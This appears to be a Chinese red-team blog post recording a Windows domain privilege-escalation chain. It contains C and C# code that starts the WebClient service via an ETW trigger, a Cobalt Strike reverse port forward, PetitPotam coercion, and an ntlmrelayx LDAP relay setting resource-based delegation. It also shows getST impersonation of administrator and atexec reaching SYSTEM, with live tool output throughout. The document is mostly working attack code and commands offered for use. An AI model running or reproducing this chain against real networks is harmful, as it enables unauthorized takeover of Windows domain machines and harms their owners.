2022-2-26 17:55:36 Author: mp.weixin.qq.com(查看原文) 阅读量:6 收藏
炒一下冷饭,本文指的是在符合条件的域机器上进行LPE。
那么我们利用的就是大家所熟知的 WebClient,关于WebClient的利用很多情况会结合relay进行一些攻击活动或用来进行权限提升。
比如我们熟知的 WebClient + Relay + RBCD Attack Chain 的方法(扫一下还是有不少情况下能扫到的),这里说的是利用 WebClient 进行 提权,还是@龙崽教的好。其实说的也是差不多的一个东西。这两天刚好在实战中用到了,就算自己记录一下。
场景:
一台已控制域机器(存在WebClient服务)
普通域用户权限
该方法进行权限提升的条件既是WebClient服务必须是运行状态。默认情况下 Windows Server 系的操作系统是没有默认安装WebClient的(实战中也碰到不少由管理员手动安装好的)。那么Windows Client系的操作系统默认是安装好了,但是并没有被启用。
beacon> sc_query webclient
[*] Running sc_query
[+] host called home, sent: 5074 bytes
[+] received output:
SERVICE_NAME: webclient
	TYPE                 : 32 WIN32_SHARED
	STATE                : 1 STOPPED
	WIN32_EXIT_CODE      : 1077
	SERVICE_EXIT_CODE    : 0
	CHECKPOINT           : 0
	WAIT_HINT            : 0
	PID                  : 0
	Flags                : 0
Start WebClient
常规的 sc 开启会提示权限拒绝

因为WebClient 使用了 Service Trigger 的方式注册,所以我们可以用ETW触发 WebClient 事件,以普通用户开启此服务。
早在15年该方法就已经被提出
https://www.tiraniddo.dev/2015/03/starting-webclient-service.html
当然还有更多的服务可以使用此方法触发开启。
bool StartWebClientService(){const GUID _MS_Windows_WebClntLookupServiceTrigger_Provider ={ 0x22B6D684, 0xFA63, 0x4578,{ 0x87, 0xC9, 0xEF, 0xFC, 0xBE, 0x66, 0x43, 0xC7 } };REGHANDLE Handle;bool success = false;if (EventRegister(&_MS_Windows_WebClntLookupServiceTrigger_Provider,nullptr, nullptr, &Handle) == ERROR_SUCCESS){EVENT_DESCRIPTOR desc;EventDescCreate(&desc, 1, 0, 0, 4, 0, 0, 0);success = EventWrite(Handle, &desc, 0, nullptr) == ERROR_SUCCESS;EventUnregister(Handle);}return success;}
你可以自己改造一下使用BOF来进行使用,但是我懒了,直接找了一个现成的 C# 代码。
using System;using System.Runtime.InteropServices;namespace StartWebClient{class Program{[StructLayout(LayoutKind.Explicit, Size = 16)]public class EVENT_DESCRIPTOR{[FieldOffset(0)] ushort Id = 1;[FieldOffset(2)] byte Version = 0;[FieldOffset(3)] byte Channel = 0;[FieldOffset(4)] byte Level = 4;[FieldOffset(5)] byte Opcode = 0;[FieldOffset(6)] ushort Task = 0;[FieldOffset(8)] long Keyword = 0;}[StructLayout(LayoutKind.Explicit, Size = 16)]public struct EventData{[FieldOffset(0)]internal UInt64 DataPointer;[FieldOffset(8)]internal uint Size;[FieldOffset(12)]internal int Reserved;}[DllImport("Advapi32.dll", SetLastError = true)]public static extern uint EventRegister(ref Guid guid,[Optional] IntPtr EnableCallback,[Optional] IntPtr CallbackContext,[In][Out] ref long RegHandle);[DllImport("Advapi32.dll", SetLastError = true)]public static extern uint EventWrite(long RegHandle,ref EVENT_DESCRIPTOR EventDescriptor,uint UserDataCount,IntPtr UserData);[DllImport("Advapi32.dll", SetLastError = true)]public static extern uint EventUnregister(long RegHandle);public static void start_service(string trigger){Guid webCleintTrigger = new Guid(0x22B6D684, 0xFA63, 0x4578, 0x87, 0xC9, 0xEF, 0xFC, 0xBE, 0x66, 0x43, 0xC7);if (trigger.ToLower().Equals("true")){Console.WriteLine("Attempting to start WebClient via ServiceTrigger");}else{Console.WriteLine("Attempting to start {0} via ServiceTrigger", trigger);webCleintTrigger = new Guid(trigger);}long handle = 0;uint output = EventRegister(ref webCleintTrigger, IntPtr.Zero, IntPtr.Zero, ref handle);bool success = false;if (output == 0){//Create event descriptorEVENT_DESCRIPTOR desc = new EVENT_DESCRIPTOR();//Write the eventuint writeOutput = EventWrite(handle, ref desc, 0, IntPtr.Zero);success = writeOutput == 0;EventUnregister(handle);Console.WriteLine("Service should be started, verify with \"sc.exe query servicename\"");}else{Console.WriteLine("Service Can not Start");}}static void Main(string[] args){Program.start_service("true");}}}
测试没啥问题
接下去就是老一套的利用了。因为要使用到 relay,并且我们这里并不需要relay到445 可以借用WebClient的特性随意选择端口,那么结合CS简直是一件特别香的事。
Port forward
我们使用rportfwd_local来进行转发,这是在 November 6, 2020 - Cobalt Strike 4.2 版本添加的命令。
create a port forward that initiates connection and routes from Beacon to team server onwards through the requester's Cobalt Strike client.
简单来讲就是该端口转发可以直接通过 Cobalt Strike client 进行。也就是我们不再像以前通过 rportfwd 转发到CS Teamserver上或者 远程主机了,直接在本机即可完成relay利用,免去一些环境的问题。
beacon> rportfwd_local 8445 192.168.0.111 8888[+] started reverse port forward on 8445 to dsdcew -> 192.168.0.111:8888[*] Tasked beacon to forward port 8445 to dsdcew -> 192.168.0.111:8888[+] host called home, sent: 10 bytes
这里假设转发到我的本机IP 192.168.0.111:8888 端口上,接下来使用 PetitPotam 或 PrinterBug 来触发认证即可。
(base) base ❯ python2 PetitPotam.py elevatehostname@8445/aaaa 10.1.1.2 -d rock.com.cn -u 0x -p '0x123456'10.1.1.2 是你提权机器的IP,这里我们相当于直接强制让自己向自己的8445端口发起认证,经过CS的端口转发会来到 CobaltStrike Client 用户端的8888端口。
relay
impacket ❯ python ntlmrelayx.py -t ldap://AD.rock.com.cn --http-port 8888 --delegate-access --escalate-user demohostuser$Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation[*] Protocol Client SMTP loaded..[*] Protocol Client SMB loaded..[*] Protocol Client RPC loaded..[*] Protocol Client LDAPS loaded..[*] Protocol Client LDAP loaded..[*] Protocol Client HTTP loaded..[*] Protocol Client HTTPS loaded..[*] Protocol Client MSSQL loaded..[*] Protocol Client IMAP loaded..[*] Protocol Client IMAPS loaded..[*] Protocol Client DCSYNC loaded..[*] Running in relay mode to single host[*] Setting up SMB Server[*] Setting up HTTP Server[*] Setting up WCF Server[*] Setting up RAW Server on port 6666[*] Servers started, waiting for connections[*] HTTPD: Received connection from 192.168.0.111, attacking target ldap://AD.rock.com.cn[*] HTTPD: Received connection from 192.168.0.111, attacking target ldap://AD.rock.com.cn[*] Authenticating against ldap://AD.rock.com.cn as rock\demohostuser$ SUCCEED[*] Enumerating relayed user's privileges. This may take a while on large domains[*] Authenticating against ldap://AD.rock.com.cn as rock\demohostuser$ SUCCEED[*] Enumerating relayed user's privileges. This may take a while on large domains[*] Delegation rights modified succesfully![*] demohostuser$ can now impersonate users on elevatehostname$ via S4U2Proxy[*] Delegate attack already performed for this computer, skipping
机器用户我之前添加好了直接使用,可以使用addcomputer添加或者直接让relay帮你加。
申请ST
impacket ❯ python getST.py -spn cifs/elevatehostname.rock.com.cn rock.com.cn/demohostuser$:'Password123' -impersonate administrator -dc-ip 10.1.1.1Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation[*] Getting TGT for user[*] Impersonating administrator[*] Requesting S4U2self[*] Requesting S4U2Proxy[*] Saving ticket in administrator.ccacheimpacket ❯ export KRB5CCNAME=administrator.ccache
在选择模拟用户前 可以 确认一下 impersonate 的用户是否是开启状态,有些情况即便是DA用户也有可能被禁用了。
exec
impacket ❯ python atexec.py -k -no-pass elevatehostname.rock.com.cn whoamiImpacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation[!] This will work ONLY on Windows >= Vista[*] Creating task \LhjdbEFO[*] Running task \LhjdbEFO[*] Deleting task \LhjdbEFO[*] Attempting to read ADMIN$\Temp\LhjdbEFO.tmpnt authority\system
没什么高级的东西,仅当记录。
如有侵权请联系:admin#unsafe.sh